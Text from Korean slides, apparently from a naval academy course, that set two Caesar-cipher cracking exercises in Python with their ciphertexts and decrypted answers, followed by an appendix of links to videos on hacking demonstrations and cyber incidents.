/Training/Cipher/1 고전암호 크래킹 – 카이사르 암호 1
교육목표
카이사르 암호의 알고리즘과 크래킹을 할 수 있다.
실습환경
대응실습
당신은 고대 유적지 에서 다음과 같은 카이사르 암호를 발견하였다.
해독하시오.
참고사항
[암호 정보]
카이사르 암호
key=3
[언어]
python 3

Slide 128

/Training/Cipher/1 암호문
DORQJ ZLWK OLEHUDWLRQ, WKH QDYDO DFDGHPB ZDV RSHQHG WR IRVWHU HOLWH QDYDO RIILFHUV ZKR ZLOO SURWHFW WKH VHDV RI WKH PRWKHUODQG EB DGPLUDO VRQ ZRQ-LO DQG RWKHU PDULQH SLRQHHUV. WKH HOLWH JXDUGLDQVKLSV SURGXFHG EB WKH QDYDO DFDGHPB KDYH GHGLFDWHG WKHPVHOYHV WR WKHLU PRWKHUODQG, DQG DUH VWLOO VWULYLQJ WR UDLVH WKH VWDWXV RI NRUHD LQ DOO SDUWV RI WKH ZRUOG. OLNH WKH DGDJH WKDW WKRVH ZKR UXOH WKH VHD GRPLQDWH WKH ZRUOG, ZH ZLOO PHHW WKH HASHFWDWLRQV RI WKH QDWLRQ DQG WKH SHRSOH EB QXUWXULQJ WDOHQWHG SHRSOH ZKR SURWHFW WKH VHD, ZKLFK LV RXU SODFH RI OLYLQJ DQG WKH FKDQQHO RI QDWLRQDO SURVSHULWB. ZH ORRN IRUZDUG WR BRXU FRQWLQXHG LQWHUHVW DQG VXSSRUW IRU RXU QDYDO DFDGHPB. WKDQN BRX.

Slide 129




1. “cipher.txt”, “decryption.py” 파일 생성
2. “cipher.txt” 파일에 암호문 복사
3. “decryption.py.py” 기초 작성
4. “decryption.py.py” 작성
5. decryption.py 실행

Slide 130
Along with liberation, the Naval Academy was opened to foster elite naval officers who will protect the seas of the motherland by Admiral Son Won-il and other marine pioneers.
The elite guardianships produced by the Naval Academy have dedicated themselves to their motherland, and are still striving to raise the status of Korea in all parts of the world.
Like the adage that those who rule the sea dominate the world, we will meet the expectations of the nation and the people by nurturing talented people who protect the sea, which is our place of living and the channel of national prosperity.
We look forward to your continued interest and support for our Naval Academy. Thank you.
해군사관학교는 해방과 함께 손원일 제독을 비롯한 해양 선각자들이 조국의 바다를 수호할 정예 해군장교를 양성하고자 개교했습니다.
그동안 해군사관학교가 배출한 정예 호국간성들은 조국을 위해 헌신하였으며, 지금도 세계 각지에서 대한민국의 위상 제고를 위해 노력하고 있습니다.
바다를 지배하는 자가 세계를 지배한다는 격언처럼 우리의 생활 터전이자 국가번영의 통로인 바다를 지키는 우수한 인재를 양성하여 국가와 국민의 기대에 부응하겠습니다.
앞으로도 우리 해군사관학교에 대한 지속적인 관심과 성원을 당부드립니다. 감사합니다.

Slide 131
/Training/Cipher/2 고전암호 크래킹 – 카이사르 암호 2
교육목표
카이사르 암호의 알고리즘과 크래킹을 할 수 있다.
실습환경
대응실습
당신은 더 깊은 유적지 에서 다음과 같은 카이사르 암호를 발견하였다.
그러나, 여기엔 키 값을 알 수 없었다. 이 암호문을 해독하시오.
참고사항
[암호 정보]
카이사르 암호
[언어]
python 3

Slide 132

/Training/Cipher/2 암호문
HMALY YLJLPCPUN HU VYKLY MYVT AOL ZLUHAL AV KPZTHUASL HSS VM AOL JVYWZ PU NHBS HUK HWWLHY PU YVTL, OL SLK AOL JVYWZ AV JYVZZ AOL YBIPJVU YPCLY. HA AOL APTL, AOL YBIPJVU YPCLY DHZ AOL IVYKLY ILADLLU YVTL HUK AOL WYVCPUJLZ, HUK PA DHZ UVA HSSVDLK AV JYVZZ AOL YPCLY DPAO AYVVWZ. JHLZHY ZHPK OPZ KPJL DLYL AOYVDU HZ OL JYVZZLK AOPZ YPCLY.

Slide 133
1. “cipher.txt”, “decryption.py” 파일 생성
2. “cipher.txt” 파일에 암호문 복사
3. “decryption.py.py” 기초 작성
4. pyEnchant 다운로드
4. “decryption.py.py” 작성
5. decryption.py 실행

Slide 134
After receiving an order from the Senate to dismantle all of the corps in Gaul and appear in Rome, he led the corps to cross the Rubicon River.
At the time, the Rubicon River was the border between Rome and the provinces, and it was not allowed to cross the river with troops.
Caesar said his dice were thrown as he crossed this river.
원로원의 최종권고, 즉 갈리아 땅 에서 군단을 모두 해체하고 로마에 출두하라는 원로원의 명령을 받고 고민 끝에 군단을 이끌고 루비콘 강을 도하하였다.
당시 루비콘 강은 로마와 속주의 경계였으며 군대를 이끌고 이 강을 넘을 수 없도록 정해져 있었다.
카이사르는 이 강을 건너면서 주사위는 던져졌다고 말했다.

Slide 136
/Appendix 부록

Slide 137
/Appendix 해킹 시연
링크 | 내용
https://www.youtube.com/watch?v=fDXQYezdcIQ | Mysql 취약점을 이용하여 공격자 pc exploit
https://www.youtube.com/watch?v=MA6ugSrB8eY | 지뢰찾기 Crack
https://www.youtube.com/watch?v=jZPudR4pWxM | 스마트홈 기능 취약점 공격

Slide 138
/Appendix 해킹 관련 영상
링크 | 내용 | 비고
https://www.youtube.com/watch?v=IS3UpC121bI | 어나니머스 란 어떤 집단인가 | 지식
https://www.youtube.com/watch?v=GisH2IQgob8 | 해킹 vs 해킹 [남과북] | 유머
https://www.youtube.com/watch?v=XGWP7v0OzTI | 미드웨이 해전 암호해독 | 전쟁
https://www.youtube.com/watch?v=DkySqacKXlU | 사이버사령부 국방망 악성코드 침투사례 | 사고
https://www.youtube.com/watch?v=gmt_mmo30Js | 북한 사이버테러 3.20 전산 | 사고
https://www.youtube.com/watch?v=CVDDmotEmvI | 사이버전 – 미군 말하는 사이버전의 위력 | 지식
https://www.youtube.com/watch?v=nfOLhuNwfI0 | 북한 – 코로나 제약회사 해킹공격 | 지식
https://www.youtube.com/watch?v=ynrsAtAlHqo | 북한의 엄청난 해킹능력 - 소비에트 | 지식
https://www.youtube.com/watch?v=o4dCzqy1JrY | 영화 - 에니그마 해독 장면 | 유머,지식

Slide 140
󰏮

Slide 141


